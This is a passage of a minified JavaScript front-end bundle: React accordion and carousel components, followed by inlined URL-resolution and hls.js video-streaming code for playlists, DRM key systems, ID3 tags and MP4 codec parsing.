s=e.teaserTitle?e.teaserTitle:e.detailText?.textAsTree&&(0,k.jsx)(e$.default,{locale:i,element:e.detailText.textAsTree,refs:e.detailText?.textReferencedContent});return(0,k.jsxs)("section",{className:(0,w.default)(eB.default.article,t),children:[s,(0,k.jsx)(eU,{locale:i,className:eB.default.article__img,data:e})]})},eV=({item:e,openAll:t,locale:i})=>{let[s,r]=(0,C.useState)(t);return(0,k.jsxs)("div",{className:B.default.accordion__item,children:[(0,k.jsxs)("button",{type:"button",className:B.default.accordion__btn,"aria-expanded":s,"aria-controls":`item-${e?.id}`,onClick:()=>{r(!s)},children:[e?.title,(0,k.jsx)("span",{className:B.default.accordion__icon,"aria-hidden":"true",tabIndex:-1,children:(0,k.jsx)($.ChevronUpIcon,{color:"var(--color-black)",className:(0,w.default)({[B.default["accordion__icon--open"]]:s,[B.default["accordion__icon--closed"]]:!s})})})]}),(0,k.jsx)("div",{className:s||t?B.default.accordion__show:B.default.accordion__hide,children:(0,k.jsx)(eG,{data:e,locale:i,className:B.default.accordion__content})})]})},eH=({data:e,locale:t})=>{let[i,s]=(0,C.useState)(!1),{desktopCss:r,mobileCss:a}=(0,C.useMemo)(()=>({...(0,eg.getCssColor)(e)}),[e]),l=(0,z.useFormatMessage)(),n=e.teasableItems,o=n?.map((e,s)=>(0,k.jsx)(eV,{item:e,openAll:i,locale:t},s));return(0,k.jsxs)("section",{className:`${B.default.accordion} ${a} ${r}`,children:[(0,k.jsx)(j.default,{data:e,className:B.default.accordion__hdr,locale:t}),(0,k.jsx)(U.default,{data:e,className:B.default.accordion__subhdr,locale:t}),(0,k.jsx)("div",{className:B.default.accordion__block,children:o}),(0,k.jsx)("button",{type:"button",className:B.default.accordion__openall,onClick:()=>{s(!i)},children:l(i?"close-all-faq":"view-all-faq")})]})};e.i(941983);var ez=e.i(858498),eW=e.i(579053),eq=e.i(980401),eK=e.i(941306);let eY=({module:e,slides:t,placement:i,locale:s})=>(0,k.jsx)("div",{className:`module__list ${eK.default.content__wrapper}`,children:t&&t.map((t,r)=>t&&(0,k.jsxs)("div",{className:`${eK.default["image-primary"]} module__list-item`,children:[(0,k.jsx)(eN,{locale:s,data:t,placement:i,module:e,imageRecipeDesktop:"recipe-bucket-square",imageRecipeMobile:"recipe-bucket-square"}),(0,k.jsx)("div",{className:"module__list-item-content",children:(0,k.jsx)("div",{className:"module__link-text",children:(0,k.jsx)("div",{className:"module__ctas-wrapper ctaBlock--odd",children:(0,k.jsx)(eI,{locale:s,link:t.teaserTargets?.[0],parent:t,placement:i,module:e})})})})]},r))});var eX=e.i(377657),eX=eX;let eZ=({data:e,locale:t,imageRecipeMobile:i,imageRecipeDesktop:s,placement:r,module:a})=>(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(eN,{locale:t,data:e,placement:(0,O.ensureString)(r),module:(0,O.ensureString)(a),imageRecipeDesktop:s,imageRecipeMobile:i}),(0,k.jsxs)("div",{className:"module__list-item-content",children:[(0,k.jsx)("div",{className:"module__link-text",children:(0,k.jsx)("div",{className:"module__ctas-wrapper ctaBlock--odd",children:(0,k.jsx)(eI,{locale:t,link:e.teaserTargets?.[0],parent:e,placement:(0,O.ensureString)(r),module:(0,O.ensureString)(a)})})}),(0,k.jsx)(j.default,{locale:t,data:e,className:"module__list-item-text"})]})]});var eQ=e.i(560053);e.s(["ContentCarouselSwiperSkeleton",()=>ni],985658);var eJ=e.i(247570),e0=e.i(908803),e1=e.i(863756),e2=e.i(806026),e3=((r={}).INLINE_LOOPING="inline-looping",r.CLICK_TO_OVERLAY="click-to-overlay",r.LOOPING_TO_OVERLAY="looping-to-overlay",r.CLICK_TO_PLAY="click-to-play",r),e4=e.i(311747);function e5(e){let[t,i]=(0,C.useState)(!1);(0,C.useEffect)(()=>{if(t||!e)return()=>null;function s(){try{e?.()}catch{}i(!0)}return window.addEventListener("pointermove",s),window.addEventListener("keydown",s),window.addEventListener("click",s),()=>{window.removeEventListener("pointermove",s),window.removeEventListener("keydown",s),window.removeEventListener("click",s)}},[t,e])}var e8=e.i(608222);function e6({media:e,poster:t,aspectRatio:i,onChangeMedia:s,priority:r,...a}){return(0,C.useEffect)(()=>{function t(t){s?.(t.matches,e)}let i=window?.matchMedia(e||"");return i.addEventListener("change",t),()=>{i.removeEventListener("change",t)}},[e,s]),(0,k.jsx)("source",{media:e,...a})}var e9={exports:{}};a=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,l=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,o=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,e9.exports=d={buildAbsoluteURL:function(e,t,i){if(i=i||{},e=e.trim(),!(t=t.trim())){if(!i.alwaysNormalize)return e;var s=d.parseURL(e);if(!s)throw Error("Error trying to parse base URL.");return s.path=d.normalizePath(s.path),d.buildURLFromParts(s)}var r=d.parseURL(t);if(!r)throw Error("Error trying to parse relative URL.");if(r.scheme)return i.alwaysNormalize?(r.path=d.normalizePath(r.path),d.buildURLFromParts(r)):t;var a=d.parseURL(e);if(!a)throw Error("Error trying to parse base URL.");if(!a.netLoc&&a.path&&"/"!==a.path[0]){var n=l.exec(a.path);a.netLoc=n[1],a.path=n[2]}a.netLoc&&!a.path&&(a.path="/");var o={scheme:a.scheme,netLoc:r.netLoc,path:null,params:r.params,query:r.query,fragment:r.fragment};if(!r.netLoc&&(o.netLoc=a.netLoc,"/"!==r.path[0]))if(r.path){var u=a.path,c=u.substring(0,u.lastIndexOf("/")+1)+r.path;o.path=d.normalizePath(c)}else o.path=a.path,!r.params&&(o.params=a.params,r.query||(o.query=a.query));return null===o.path&&(o.path=i.alwaysNormalize?d.normalizePath(r.path):r.path),d.buildURLFromParts(o)},parseURL:function(e){var t=a.exec(e);return t?{scheme:t[1]||"",netLoc:t[2]||"",path:t[3]||"",params:t[4]||"",query:t[5]||"",fragment:t[6]||""}:null},normalizePath:function(e){for(e=e.split("").reverse().join("").replace(n,"");e.length!==(e=e.replace(o,"")).length;);return e.split("").reverse().join("")},buildURLFromParts:function(e){return e.scheme+e.netLoc+e.path+e.params+e.query+e.fragment}};var e7=e9.exports;function te(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,s)}return i}function tt(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?te(Object(i),!0).forEach(function(t){!function(e,t,i){var s;(t="symbol"==typeof(s=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var s=i.call(e,t||"default");if("object"!=typeof s)return s;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"))?s:String(s))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):te(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function ti(){return(ti=Object.assign.bind()).apply(this,arguments)}let ts=Number.isFinite||function(e){return"number"==typeof e&&isFinite(e)},tr=Number.isSafeInteger||function(e){return"number"==typeof e&&Math.abs(e)<=ta},ta=Number.MAX_SAFE_INTEGER||0x1fffffffffffff,tl=((u={}).MEDIA_ATTACHING="hlsMediaAttaching",u.MEDIA_ATTACHED="hlsMediaAttached",u.MEDIA_DETACHING="hlsMediaDetaching",u.MEDIA_DETACHED="hlsMediaDetached",u.BUFFER_RESET="hlsBufferReset",u.BUFFER_CODECS="hlsBufferCodecs",u.BUFFER_CREATED="hlsBufferCreated",u.BUFFER_APPENDING="hlsBufferAppending",u.BUFFER_APPENDED="hlsBufferAppended",u.BUFFER_EOS="hlsBufferEos",u.BUFFER_FLUSHING="hlsBufferFlushing",u.BUFFER_FLUSHED="hlsBufferFlushed",u.MANIFEST_LOADING="hlsManifestLoading",u.MANIFEST_LOADED="hlsManifestLoaded",u.MANIFEST_PARSED="hlsManifestParsed",u.LEVEL_SWITCHING="hlsLevelSwitching",u.LEVEL_SWITCHED="hlsLevelSwitched",u.LEVEL_LOADING="hlsLevelLoading",u.LEVEL_LOADED="hlsLevelLoaded",u.LEVEL_UPDATED="hlsLevelUpdated",u.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",u.LEVELS_UPDATED="hlsLevelsUpdated",u.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",u.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",u.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",u.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",u.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",u.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",u.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",u.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",u.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",u.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",u.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",u.CUES_PARSED="hlsCuesParsed",u.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",u.INIT_PTS_FOUND="hlsInitPtsFound",u.FRAG_LOADING="hlsFragLoading",u.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",u.FRAG_LOADED="hlsFragLoaded",u.FRAG_DECRYPTED="hlsFragDecrypted",u.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",u.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",u.FRAG_PARSING_METADATA="hlsFragParsingMetadata",u.FRAG_PARSED="hlsFragParsed",u.FRAG_BUFFERED="hlsFragBuffered",u.FRAG_CHANGED="hlsFragChanged",u.FPS_DROP="hlsFpsDrop",u.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",u.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",u.ERROR="hlsError",u.DESTROYING="hlsDestroying",u.KEY_LOADING="hlsKeyLoading",u.KEY_LOADED="hlsKeyLoaded",u.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",u.BACK_BUFFER_REACHED="hlsBackBufferReached",u.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",u),tn=((c={}).NETWORK_ERROR="networkError",c.MEDIA_ERROR="mediaError",c.KEY_SYSTEM_ERROR="keySystemError",c.MUX_ERROR="muxError",c.OTHER_ERROR="otherError",c),to=((h={}).KEY_SYSTEM_NO_KEYS="keySystemNoKeys",h.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",h.KEY_SYSTEM_NO_SESSION="keySystemNoSession",h.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",h.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",h.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",h.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",h.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",h.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",h.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",h.MANIFEST_LOAD_ERROR="manifestLoadError",h.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",h.MANIFEST_PARSING_ERROR="manifestParsingError",h.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",h.LEVEL_EMPTY_ERROR="levelEmptyError",h.LEVEL_LOAD_ERROR="levelLoadError",h.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",h.LEVEL_PARSING_ERROR="levelParsingError",h.LEVEL_SWITCH_ERROR="levelSwitchError",h.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",h.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",h.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",h.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",h.FRAG_LOAD_ERROR="fragLoadError",h.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",h.FRAG_DECRYPT_ERROR="fragDecryptError",h.FRAG_PARSING_ERROR="fragParsingError",h.FRAG_GAP="fragGap",h.REMUX_ALLOC_ERROR="remuxAllocError",h.KEY_LOAD_ERROR="keyLoadError",h.KEY_LOAD_TIMEOUT="keyLoadTimeOut",h.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",h.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",h.BUFFER_APPEND_ERROR="bufferAppendError",h.BUFFER_APPENDING_ERROR="bufferAppendingError",h.BUFFER_STALLED_ERROR="bufferStalledError",h.BUFFER_FULL_ERROR="bufferFullError",h.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",h.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",h.INTERNAL_EXCEPTION="internalException",h.INTERNAL_ABORTED="aborted",h.UNKNOWN="unknown",h),td=function(){},tu={trace:td,debug:td,log:td,warn:td,info:td,error:td},tc=tu,th=tc,tm=/^(\d+)x(\d+)$/,tf=/(.+?)=(".*?"|.*?)(?:,|$)/g;class tg{constructor(e){"string"==typeof e&&(e=tg.parseAttrList(e)),ti(this,e)}get clientAttrs(){return Object.keys(this).filter(e=>"X-"===e.substring(0,2))}decimalInteger(e){let t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}hexadecimalInteger(e){if(!this[e])return null;{let t=(this[e]||"0x").slice(2),i=new Uint8Array((t=(1&t.length?"0":"")+t).length/2);for(let e=0;e<t.length/2;e++)i[e]=parseInt(t.slice(2*e,2*e+2),16);return i}}hexadecimalIntegerAsNumber(e){let t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}decimalFloatingPoint(e){return parseFloat(this[e])}optionalFloat(e,t){let i=this[e];return i?parseFloat(i):t}enumeratedString(e){return this[e]}bool(e){return"YES"===this[e]}decimalResolution(e){let t=tm.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}static parseAttrList(e){let t,i={};for(tf.lastIndex=0;null!==(t=tf.exec(e));){let e=t[2];0===e.indexOf('"')&&e.lastIndexOf('"')===e.length-1&&(e=e.slice(1,-1)),i[t[1].trim()]=e}return i}}class tp{constructor(e,t){if(this.attr=void 0,this._startDate=void 0,this._endDate=void 0,this._badValueForSameId=void 0,t){const i=t.attr;for(const t in i)if(Object.prototype.hasOwnProperty.call(e,t)&&e[t]!==i[t]){th.warn(`DATERANGE tag attribute: "${t}" does not match for tags with ID: "${e.ID}"`),this._badValueForSameId=t;break}e=ti(new tg({}),i,e)}if(this.attr=e,this._startDate=new Date(e["START-DATE"]),"END-DATE"in this.attr){const e=new Date(this.attr["END-DATE"]);ts(e.getTime())&&(this._endDate=e)}}get id(){return this.attr.ID}get class(){return this.attr.CLASS}get startDate(){return this._startDate}get endDate(){if(this._endDate)return this._endDate;let e=this.duration;return null!==e?new Date(this._startDate.getTime()+1e3*e):null}get duration(){if("DURATION"in this.attr){let e=this.attr.decimalFloatingPoint("DURATION");if(ts(e))return e}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}get plannedDuration(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}get endOnNext(){return this.attr.bool("END-ON-NEXT")}get isValid(){return!!this.id&&!this._badValueForSameId&&ts(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)}}class t_{constructor(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}}var ty="audio",tv="video",tS="audiovideo";class tT{constructor(e){this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams={[ty]:null,[tv]:null,[tS]:null},this.baseurl=e}setByteRange(e,t){let i,s=e.split("@",2);i=1===s.length?(null==t?void 0:t.byteRangeEndOffset)||0:parseInt(s[1]),this._byteRange=[i,parseInt(s[0])+i]}get byteRange(){return this._byteRange?this._byteRange:[]}get byteRangeStartOffset(){return this.byteRange[0]}get byteRangeEndOffset(){return this.byteRange[1]}get url(){return!this._url&&this.baseurl&&this.relurl&&(this._url=e7.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""}set url(e){this._url=e}}class tx extends tT{constructor(e,t){super(t),this._decryptdata=null,this.rawProgramDateTime=null,this.programDateTime=null,this.tagList=[],this.duration=0,this.sn=0,this.levelkeys=void 0,this.type=void 0,this.loader=null,this.keyLoader=null,this.level=-1,this.cc=0,this.startPTS=void 0,this.endPTS=void 0,this.startDTS=void 0,this.endDTS=void 0,this.start=0,this.deltaPTS=void 0,this.maxStartPTS=void 0,this.minEndPTS=void 0,this.stats=new t_,this.data=void 0,this.bitrateTest=!1,this.title=null,this.initSegment=null,this.endList=void 0,this.gap=void 0,this.urlId=0,this.type=e}get decryptdata(){let{levelkeys:e}=this;if(!e&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkeys&&!this.levelkeys.NONE){let e=this.levelkeys.identity;if(e)this._decryptdata=e.getDecryptData(this.sn);else{let e=Object.keys(this.levelkeys);if(1===e.length)return this._decryptdata=this.levelkeys[e[0]].getDecryptData(this.sn)}}return this._decryptdata}get end(){return this.start+this.duration}get endProgramDateTime(){if(null===this.programDateTime||!ts(this.programDateTime))return null;let e=ts(this.duration)?this.duration:0;return this.programDateTime+1e3*e}get encrypted(){var e;if(null!=(e=this._decryptdata)&&e.encrypted)return!0;if(this.levelkeys){let e=Object.keys(this.levelkeys),t=e.length;if(t>1||1===t&&this.levelkeys[e[0]].encrypted)return!0}return!1}setKeyFormat(e){if(this.levelkeys){let t=this.levelkeys[e];t&&!this._decryptdata&&(this._decryptdata=t.getDecryptData(this.sn))}}abortRequests(){var e,t;null==(e=this.loader)||e.abort(),null==(t=this.keyLoader)||t.abort()}setElementaryStreamInfo(e,t,i,s,r,a=!1){let{elementaryStreams:l}=this,n=l[e];if(!n){l[e]={startPTS:t,endPTS:i,startDTS:s,endDTS:r,partial:a};return}n.startPTS=Math.min(n.startPTS,t),n.endPTS=Math.max(n.endPTS,i),n.startDTS=Math.min(n.startDTS,s),n.endDTS=Math.max(n.endDTS,r)}clearElementaryStreamInfo(){let{elementaryStreams:e}=this;e[ty]=null,e[tv]=null,e[tS]=null}}class tb extends tT{constructor(e,t,i,s,r){super(i),this.fragOffset=0,this.duration=0,this.gap=!1,this.independent=!1,this.relurl=void 0,this.fragment=void 0,this.index=void 0,this.stats=new t_,this.duration=e.decimalFloatingPoint("DURATION"),this.gap=e.bool("GAP"),this.independent=e.bool("INDEPENDENT"),this.relurl=e.enumeratedString("URI"),this.fragment=t,this.index=s;const a=e.enumeratedString("BYTERANGE");a&&this.setByteRange(a,r),r&&(this.fragOffset=r.fragOffset+r.duration)}get start(){return this.fragment.start+this.fragOffset}get end(){return this.start+this.duration}get loaded(){let{elementaryStreams:e}=this;return!!(e.audio||e.video||e.audiovideo)}}class tE{constructor(e){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=e}reloaded(e){if(!e){this.advanced=!0,this.updated=!0;return}let t=this.lastPartSn-e.lastPartSn,i=this.lastPartIndex-e.lastPartIndex;this.updated=this.endSN!==e.endSN||!!i||!!t||!this.live,this.advanced=this.endSN>e.endSN||t>0||0===t&&i>0,this.updated||this.advanced?this.misses=Math.floor(.6*e.misses):this.misses=e.misses+1,this.availabilityDelay=e.availabilityDelay}get hasProgramDateTime(){return!!this.fragments.length&&ts(this.fragments[this.fragments.length-1].programDateTime)}get levelTargetDuration(){return this.averagetargetduration||this.targetduration||10}get drift(){let e=this.driftEndTime-this.driftStartTime;return e>0?1e3*(this.driftEnd-this.driftStart)/e:1}get edge(){return this.partEnd||this.fragmentEnd}get partEnd(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].end:this.fragmentEnd}get fragmentEnd(){var e;return null!=(e=this.fragments)&&e.length?this.fragments[this.fragments.length-1].end:0}get age(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}get lastPartIndex(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].index:-1}get lastPartSn(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}function tk(e){return Uint8Array.from(atob(e),e=>e.charCodeAt(0))}function tC(e){return Uint8Array.from(unescape(encodeURIComponent(e)),e=>e.charCodeAt(0))}let tw="undefined"!=typeof self?self:void 0;var tL="org.w3.clearkey",tA="com.apple.fps",tI="com.microsoft.playready",tR="com.widevine.alpha",tM="org.w3.clearkey",tD="com.apple.streamingkeydelivery",tO="com.microsoft.playready",tP="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed";function tN(e){switch(e){case tD:return tA;case tO:return tI;case tP:return tR;case tM:return tL}}function tF(e){return"edef8ba979d64acea3c827dcd51d21ed"===e?tR:"9a04f07998404286ab92e65be0885f95"===e?tI:"1077efecc0b24d02ace33c1e52e2fb4b"===e||"e2719d58a985b3c9781ab030af78d30e"===e?tL:void 0}function tj(e){switch(e){case tA:return tD;case tI:return tO;case tR:return tP;case tL:return tM}}function tU(e){let{drmSystems:t,widevineLicenseUrl:i}=e,s=t?[tA,tR,tI,tL].filter(e=>!!t[e]):[];return!s[tR]&&i&&s.push(tR),s}let tB=null!=tw&&null!=(m=tw.navigator)&&m.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function t$(e){let t=new Uint16Array(e.buffer,e.byteOffset,e.byteLength/2),i=String.fromCharCode.apply(null,Array.from(t)),s=i.substring(i.indexOf("<"),i.length),r=new DOMParser().parseFromString(s,"text/xml").getElementsByTagName("KID")[0];if(r){let e=r.childNodes[0]?r.childNodes[0].nodeValue:r.getAttribute("VALUE");if(e){let t,i=tk(e).subarray(0,16);return(t=function(e,t,i){let s=e[t];e[t]=e[i],e[i]=s})(i,0,3),t(i,1,2),t(i,4,5),t(i,6,7),i}}return null}function tG(e,t,i){return Uint8Array.prototype.slice?e.slice(t,i):new Uint8Array(Array.prototype.slice.call(e,t,i))}let tV=(e,t)=>t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128||!1,tH=(e,t)=>t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128||!1,tz=(e,t)=>{let i=t,s=0;for(;tV(e,t);)s+=10,s+=tW(e,t+6),tH(e,t+10)&&(s+=10),t+=s;if(s>0)return e.subarray(i,i+s)},tW=(e,t)=>(127&e[t])<<21|(127&e[t+1])<<14|(127&e[t+2])<<7|127&e[t+3],tq=(e,t)=>tV(e,t)&&tW(e,t+6)+10<=e.length-t,tK=e=>{let t=tZ(e);for(let e=0;e<t.length;e++){let i=t[e];if(tY(i))return t2(i)}},tY=e=>e&&"PRIV"===e.key&&"com.apple.streaming.transportStreamTimestamp"===e.info,tX=e=>{let t=String.fromCharCode(e[0],e[1],e[2],e[3]),i=tW(e,4);return{type:t,size:i,data:e.subarray(10,10+i)}},tZ=e=>{let t=0,i=[];for(;tV(e,t);){let s=tW(e,t+6),r=(t+=10)+s;for(;t+8<r;){let s=tX(e.subarray(t)),r=tQ(s);r&&i.push(r),t+=s.size+10}tH(e,t)&&(t+=10)}return i},tQ=e=>"PRIV"===e.type?tJ(e):"W"===e.type[0]?t1(e):t0(e),tJ=e=>{if(e.size<2)return;let t=t3(e.data,!0),i=new Uint8Array(e.data.subarray(t.length+1));return{key:e.type,info:t,data:i.buffer}},t0=e=>{if(e.size<2)return;if("TXXX"===e.type){let t=1,i=t3(e.data.subarray(t),!0);t+=i.length+1;let s=t3(e.data.subarray(t));return{key:e.type,info:i,data:s}}let t=t3(e.data.subarray(1));return{key:e.type,data:t}},t1=e=>{if("WXXX"===e.type){if(e.size<2)return;let t=1,i=t3(e.data.subarray(t),!0);t+=i.length+1;let s=t3(e.data.subarray(t));return{key:e.type,info:i,data:s}}let t=t3(e.data);return{key:e.type,data:t}},t2=e=>{if(8===e.data.byteLength){let t=new Uint8Array(e.data),i=1&t[3],s=(t[4]<<23)+(t[5]<<15)+(t[6]<<7)+t[7];return s/=45,i&&(s+=47721858.84),Math.round(s)}},t3=(e,i=!1)=>{let s,r,a=function(){if(!navigator.userAgent.includes("PlayStation 4"))return t||void 0===self.TextDecoder||(t=new self.TextDecoder("utf-8")),t}();if(a){let t=a.decode(e);if(i){let e=t.indexOf("\0");return -1!==e?t.substring(0,e):t}return t.replace(/\0/g,"")}let l=e.length,n="",o=0;for(;o<l&&(0!==(s=e[o++])||!i);)if(0!==s&&3!==s)switch(s>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:n+=String.fromCharCode(s);break;case 12:case 13:n+=String.fromCharCode((31&s)<<6|63&(r=e[o++]));break;case 14:n+=String.fromCharCode((15&s)<<12|(63&(r=e[o++]))<<6|63&e[o++])}return n},t4=function(e){let t="";for(let i=0;i<e.length;i++){let s=e[i].toString(16);s.length<2&&(s="0"+s),t+=s}return t},t5=[].push,t8={video:1,audio:2,id3:3,text:4};function t6(e){return String.fromCharCode.apply(null,e)}function t9(e,t){let i=e[t]<<8|e[t+1];return i<0?65536+i:i}function t7(e,t){let i=it(e,t);return i<0?0x100000000+i:i}function ie(e,t){let i=t7(e,t);return i*=0x100000000,i+=t7(e,t+4)}function it(e,t){return e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3]}function ii(e,t,i){e[t]=i>>24,e[t+1]=i>>16&255,e[t+2]=i>>8&255,e[t+3]=255&i}function is(e,t){let i=[];if(!t.length)return i;let s=e.byteLength;for(let r=0;r<s;){let a=t7(e,r),l=t6(e.subarray(r+4,r+8)),n=a>1?r+a:s;if(l===t[0])if(1===t.length)i.push(e.subarray(r+8,n));else{let s=is(e.subarray(r+8,n),t.slice(1));s.length&&t5.apply(i,s)}r=n}return i}function ir(e){let t=[],i=is(e,["moov","trak"]);for(let e=0;e<i.length;e++){let s=i[e],r=is(s,["tkhd"])[0];if(r){let e=r[0],i=t7(r,0===e?12:20),a=is(s,["mdia","mdhd"])[0];if(a){e=a[0];let r=t7(a,0===e?12:20),l=is(s,["mdia","hdlr"])[0];if(l){let e={soun:ty,vide:tv}[t6(l.subarray(8,12))];if(e){let a=function(e){let t=e.subarray(8),i=t.subarray(86),s=t6(t.subarray(4,8)),r=s,a="enca"===s||"encv"===s;if(a){let e=is(t,[s])[0].subarray("enca"===s?28:78);is(e,["sinf"]).forEach(e=>{let t=is(e,["schm"])[0];if(t){let i=t6(t.subarray(4,8));if("cbcs"===i||"cenc"===i){let t=is(e,["frma"])[0];t&&(r=t6(t))}}})}switch(r){case"avc1":case"avc2":case"avc3":case"avc4":{let e=is(i,["avcC"])[0];r+="."+il(e[1])+il(e[2])+il(e[3]);break}case"mp4a":{let e=is(t,[s])[0],i=is(e.subarray(28),["esds"])[0];if(i&&i.length>12){let e=4;if(3!==i[e++])break;e=ia(i,e)+2;let t=i[e++];if(128&t&&(e+=2),64&t&&(e+=i[e++]),4!==i[e++])break;e=ia(i,e);let s=i[e++];if(64===s)r+="."+il(s);else break;if(e+=12,5!==i[e++])break;e=ia(i,e);let a=i[e++],l=(248&a)>>3;31===l&&(l+=1+((7&a)<<3)+((224&i[e])>>5)),r+="."+l}break}case"hvc1":case"hev1":{let e=is(i,["hvcC"])[0],t=e[1],s=["","A","B","C"][t>>6],a=t7(e,2),l=e[12],n=e.subarray(6,12);r+="."+s+(31&t),r+="."+a.toString(16).toUpperCase(),r+="."+((32&t)>>5?"H":"L")+l;let o="";for(let e=n.length;e--;){let t=n[e];(t||o)&&(o="."+t.toString(16).toUpperCase()+o)}r+=o;break}case"dvh1":case"dvhe":{let 